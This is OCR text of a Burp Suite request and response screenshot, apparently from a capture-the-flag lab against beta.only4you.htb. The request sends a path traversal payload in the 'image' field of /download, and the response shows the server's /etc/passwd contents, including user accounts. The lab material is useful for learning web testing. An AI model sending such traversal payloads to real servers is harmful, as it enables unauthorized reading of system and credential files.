 Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/../../../../../../../../etc/passwd
Search...
0 matches
Response
Pretty Raw Hex Render
\n
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
30 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
39 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
40 pollinate:x:110:1::/var/cache/pollinate:/bin/false
41 usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
44 john:x:1000:1000:john:/home/john:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
47 neo4j:x:997:997::/var/lib/neo4j:/bin/bash
48 dev:x:1001:1001::/home/dev:/bin/bash
49 fwupd-refresh:x:114:119:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
50 _laurel:x:996:996::/var/log/laurel:/bin/false
51
Search...
0 matches
Insp
Requ
Requ
Requ
Requ
Requ
Resp